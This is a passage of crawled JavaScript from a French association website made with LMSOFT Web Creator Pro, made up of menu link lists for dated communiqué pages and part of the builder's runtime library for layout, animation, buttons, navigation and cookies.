LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1250;
branchlist = new Array();
branchlist[0] = new LMBranchEx("5","./communiques-2006.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[1] = new LMBranchEx("2","./communiques-2010.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[2] = new LMBranchEx("3","./communiques-2011.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[3] = new LMBranchEx("4","./communiques-2012.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
LMObjects[objindex++] = LMImage("Img3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img3=FindTagFromId('Img3');
LMObjects[objindex++] = LMDiv("IFr1",1,1,0,null,0,null,null,null,null,0);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3eb,0x3ff,0x80);
LMObjectAnimate();



--- FILE ---
content_type: application/javascript
request_url: https://adclentraide.fr/menu-pied-page.js?id=23898
body_size: 575
content:
//LMSOFT Web Creator Pro, Version:7.2.0.13
//LMSOFT Kernel 10

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1250;
branchlist = new Array();
branchlist[0] = new LMBranchEx("1","http://www.adclentraide.fr",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
branchlist[0] = new LMBranchEx("1","./septembre-2007.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[1] = new LMBranchEx("2","./avril-2009.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[2] = new LMBranchEx("3","./mai-2009.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[3] = new LMBranchEx("4","./janvier-2010.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[4] = new LMBranchEx("5","./mars-2010.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[5] = new LMBranchEx("6","./mai-2010.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[6] = new LMBranchEx("7","./octobre-2010.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
LMObjects[objindex++] = LMText("Text12",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
branchlist[0] = new LMBranchEx("2","./aout-2014.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[1] = new LMBranchEx("1","./septembre-2014.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[2] = new LMBranchEx("5","./fevrier-2015.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[3] = new LMBranchEx("6","./mars-2015.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[4] = new LMBranchEx("7","./fevrier-2016.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[5] = new LMBranchEx("8","./mai-2020.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[6] = new LMBranchEx("9","./juillet-2020.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
LMObjects[objindex++] = LMText("Text5",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
branchlist[0] = new LMBranchEx("9","./avril-2011.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[1] = new LMBranchEx("3","./mai-2011.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[2] = new LMBranchEx("4","./juillet-2011.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[3] = new LMBranchEx("5","./octobre-2012.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[4] = new LMBranchEx("6","./indigne-octobre-2012.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[5] = new LMBranchEx("7","./palettes-octobre-2012.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[6] = new LMBranchEx("1","./fevrier-2013.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
branchlist[7] = new LMBranchEx("2","./palettes-mars-2013.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_top");
LMObjects[objindex++] = LMText("Text13",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Line4",1,1,0,null,0,null,null,null,null,0);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f1,0x3fb,0x89);
LMObjectAnimate();



--- FILE ---
content_type: application/javascript
request_url: https://adclentraide.fr/lmpres72013.js
body_size: 63412
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";
if (!String.prototype.startsWith) {
  String.prototype.startsWith = function(searchString, position) {
    position = position || 0;
    return this.indexOf(searchString, position) === position;
  };
}

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;
   this.initvisible=initvisible;
   try
   {
	   if($("#"+id).css("left") != undefined)
			this.x = $("#"+id).css("left").replace("px", "");
	   if($("#"+id).css("top") != undefined)
			this.y = $("#"+id).css("top").replace("px", "");
	   if($("#"+id).css("width") != undefined)
			this.w = $("#"+id).css("width").replace("px", "");
	   if($("#"+id).css("height") != undefined)
			this.h = $("#"+id).css("height").replace("px", "");
		
	   if(id.startsWith("Page"))
	   {
			if(this.x == "auto" || this.x == undefined)
				this.x = tagdiv.offsetLeft;
			if(this.y == "auto" || this.y == undefined)
				this.y = tagdiv.offsetTop;
			if(this.w == "auto" || this.w == undefined)
				this.w = tagdiv.offsetWidth;
			if(this.h == "auto" || this.h == undefined)
				this.h = tagdiv.offsetHeight;
	   }
	   
	   this.orix = this.x;
	   this.oriy = this.y;
	   this.oriw = this.w;
	   this.orih = this.h;
	   this.initvisible=initvisible;
   }catch(e){
		console.log("Exception in LMObject ", e);
   }
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   tagdiv.FullScreenMode=TagFullScreenMode;
   tagdiv.Maximize=TagMaximize;
   tagdiv.Minimize=TagMinimize;
   tagdiv.ToggleMaximizeMinimize=TagToggleMaximizeMinimize;
   tagdiv.IsMaximized=TagIsMaximized;
   tagdiv.IsFullScreen=TagIsFullScreen;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}


function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
	    if(branch.where.substring(0,1).toLowerCase()=="#") {
		    ScrollToAnchor(branch.where.substring(1));
	    }
	    else if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function ScrollToAnchor(id) {
	var catTopPosition = jQuery('#'+id).offset().top;
	jQuery('html, body').animate({scrollTop:catTopPosition}, 'slow');
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
